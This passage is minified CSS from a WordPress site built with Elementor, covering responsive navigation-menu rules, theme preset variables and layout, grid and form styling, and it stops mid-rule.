.sub-arrow{margin-left:10px}.hfe-layout-horizontal .hfe-nav-menu__toggle,.hfe-layout-vertical .hfe-nav-menu__toggle{visibility:hidden;opacity:0;display:none}.hfe-nav-menu-icon{display:inline-block;line-height:1;text-align:center}.hfe-nav-menu .hfe-has-submenu .sub-menu li.menu-item:first-child,.hfe-nav-menu .hfe-has-submenu .sub-menu li.menu-item:last-child{overflow:visible!important}@media only screen and (max-width:1024px){.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal li,.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu{width:100%;margin-right:0}.hfe-nav-menu__breakpoint-tablet .hfe-layout-horizontal .hfe-nav-menu__toggle,.hfe-nav-menu__breakpoint-tablet .hfe-layout-vertical .hfe-nav-menu__toggle{display:block}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-tablet .hfe-active-menu+.hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:visible;opacity:1}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-vertical{visibility:hidden;opacity:0;height:0}.hfe-nav-menu__breakpoint-tablet .hfe-active-menu+.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-tablet .hfe-active-menu+.hfe-nav-menu__layout-vertical{visibility:visible;opacity:1;height:auto}.hfe-nav-menu__breakpoint-tablet .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-horizontal .hfe-nav-menu{position:relative}.hfe-nav-menu__breakpoint-tablet .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-tablet .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-vertical{position:absolute}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .menu-item-has-children .menu-item-has-children .sub-menu{top:0;left:0}.hfe-nav-menu__breakpoint-tablet .hfe-layout-horizontal .hfe-nav-menu__toggle,.hfe-nav-menu__breakpoint-tablet .hfe-layout-vertical .hfe-nav-menu__toggle{visibility:visible;opacity:1;display:block}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-vertical{float:none}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu,.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu,.hfe-nav-menu__breakpoint-none .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu{visibility:hidden;opacity:0;-webkit-transition:none;transition:none}.hfe-nav-menu__breakpoint-tablet .hfe-menu-toggle:hover{border:1px dotted}.hfe-nav-menu__breakpoint-tablet .hfe-menu-toggle{border:1px dotted #fff0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{position:relative;height:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{position:relative;height:0;top:0}.hfe-nav-menu__breakpoint-tablet .saved-content,.hfe-nav-menu__breakpoint-tablet .sub-menu,.hfe-nav-menu__breakpoint-tablet .child{left:0!important;width:auto!important}.hfe-nav-menu .sub-menu{min-width:auto;margin:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow{padding:10px}.hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-plus .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:'-'}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu .sub-menu{-webkit-box-shadow:none;box-shadow:none}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before,.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before,.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before,.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before,.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before{content:''}.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children ul.sub-menu,.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children:hover ul.sub-menu,.hfe-submenu-animation-slide_down .hfe-layout-horizontal .menu-item-has-children ul.sub-menu,.hfe-submenu-animation-slide_down .hfe-layout-horizontal .menu-item-has-children:hover ul.sub-menu{-webkit-transform:none;-ms-transform:none;transform:none}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:unset!important}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before{border:0px!important}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-pointer__text .menu-item.parent a.hfe-menu-item:hover,.hfe-pointer__text .menu-item.parent a.hfe-menu-item:focus{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.hfe-nav-menu__breakpoint-tablet.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li a.hfe-menu-item,.hfe-nav-menu__breakpoint-tablet.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li a.hfe-sub-menu-item,.hfe-nav-menu__breakpoint-tablet.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li.hfe-button-wrapper{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (max-width:767px){.hfe-nav-menu__breakpoint-mobile.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li a.hfe-menu-item,.hfe-nav-menu__breakpoint-mobile.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li a.hfe-sub-menu-item .hfe-nav-menu__breakpoint-tablet.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li.hfe-button-wrapper{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-layout-horizontal .hfe-nav-menu__toggle,.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:visible;opacity:1;display:block}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal li.menu-item,.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu{width:100%}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-layout-vertical .hfe-nav-menu__toggle{display:inline-block}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .sub-menu{position:relative;height:0;top:0}.hfe-nav-menu .sub-menu{min-width:auto;margin:0}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu,.hfe-nav-menu__breakpoint-none .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu{visibility:hidden;opacity:0;-webkit-transition:none;transition:none}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-vertical{float:none}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-layout-vertical .hfe-nav-menu__toggle.hfe-active-menu{display:block}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-nav-menu__layout-vertical{visibility:hidden;opacity:0;height:0}.hfe-nav-menu__breakpoint-mobile .hfe-layout-horizontal .hfe-nav-menu__toggle,.hfe-nav-menu__breakpoint-mobile .hfe-layout-vertical .hfe-nav-menu__toggle{visibility:visible;opacity:1;display:block}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal{visibility:hidden;opacity:0;height:0}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-vertical{float:none}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .sub-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-mobile .hfe-active-menu+.hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:visible;opacity:1}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-vertical{visibility:hidden;opacity:0;height:0}.hfe-nav-menu__breakpoint-mobile .hfe-active-menu+.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-mobile .hfe-active-menu+.hfe-nav-menu__layout-vertical{visibility:visible;opacity:1;height:auto}.hfe-nav-menu__breakpoint-mobile .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-horizontal .hfe-nav-menu{position:relative}.hfe-nav-menu__breakpoint-mobile .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-mobile .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-vertical{position:absolute}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .menu-item-has-children .menu-item-has-children .sub-menu{top:0;left:0}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-plus .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:'-'}.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile .hfe-menu-toggle:hover{border:1px dotted}.hfe-nav-menu__breakpoint-mobile .hfe-menu-toggle{border:1px dotted #fff0}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu .sub-menu{-webkit-box-shadow:none;box-shadow:none}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-effect-1 .hfe-nav-menu{-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:all 0.3s;transition:all 0.3s}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow{padding:10px}.hfe-nav-menu__breakpoint-mobile .menu-is-active.hfe-effect-1 .hfe-nav-menu{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-effect-2 .hfe-nav-menu{-webkit-transform:translateX(20%);-ms-transform:translateX(20%);transform:translateX(20%);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:all 0.3s cubic-bezier(.25,.5,.5,.9);transition:all 0.3s cubic-bezier(.25,.5,.5,.9)}.hfe-nav-menu__breakpoint-mobile .menu-is-active.hfe-effect-2 .hfe-nav-menu{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-effect-3 .hfe-nav-menu{-webkit-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:all 0.3s;transition:all 0.3s}.hfe-nav-menu__breakpoint-mobile .menu-is-active.hfe-effect-3 .hfe-nav-menu{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.hfe-nav-menu__breakpoint-mobile .saved-content,.hfe-nav-menu__breakpoint-mobile .sub-menu,.hfe-nav-menu__breakpoint-mobile .child,.hfe-nav-menu__breakpoint-tablet .saved-content,.hfe-nav-menu__breakpoint-tablet .sub-menu,.hfe-nav-menu__breakpoint-tablet .child{left:0!important;width:auto!important}.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children ul.sub-menu,.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children:hover ul.sub-menu,.hfe-submenu-animation-slide_down .hfe-layout-horizontal .menu-item-has-children ul.sub-menu,.hfe-submenu-animation-slide_down .hfe-layout-horizontal .menu-item-has-children:hover ul.sub-menu{-webkit-transform:none;-ms-transform:none;transform:none}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:unset!important}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-mobile .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before{border:0px!important}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-pointer__text .menu-item.parent a.hfe-menu-item:hover,.hfe-pointer__text .menu-item.parent a.hfe-menu-item:focus,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-mobile .hfe-pointer__text .menu-item.parent a.hfe-menu-item:hover,.hfe-pointer__text .menu-item.parent a.hfe-menu-item:focus{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px}:where(body){margin:0}:root{--wp--style--block-gap:24px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root{--direction-multiplier:1}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:#fff0;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form 